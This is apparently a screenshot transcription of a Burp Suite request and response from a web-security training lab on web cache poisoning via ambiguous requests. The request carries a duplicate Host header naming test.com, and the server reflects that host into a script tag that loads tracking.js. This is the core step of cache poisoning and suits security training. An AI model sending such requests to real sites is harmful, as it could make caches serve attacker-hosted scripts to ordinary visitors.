 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a290074040d751fc1dd126a00a30098.web-security-academy.net
3 Host: test.com
4 Cookie: _lab=
46%7cMCwCFGntdCJFCaXu7Cdpeqpj5I%2f02QbqAhRc%2b2aE%2fFRqtGJynvn%2fstmbxQg1X21CjQuelk1g
m9wce99eg3Llvofcz7kA3WcbtuPqoR6Eceraaa9Oi7%2fCS37VWRGVfUVEnEwfGmXFijOgLb%2bz9lxBSMZws
rVKL8Ho8xxdNuMukW5vBQU%3d
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : none
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session=mdvx4stqM4ZPAaclziJuWuswHJfgXSnk ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Cache-Control : max-age=30
6 Age: 0
7 X-Cache : miss
8 Connection : close
9 Content-Length : 10652
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet >
16 <title>
Web cache poisoning via ambiguous requests
</title>
17 </head>
18 <body>
19 <script type="text/javascript " src="//test.com/resources/js/tracking.js ">
</script>
20 <script src="/resources/labheader/js/labHeader.js ">
</script>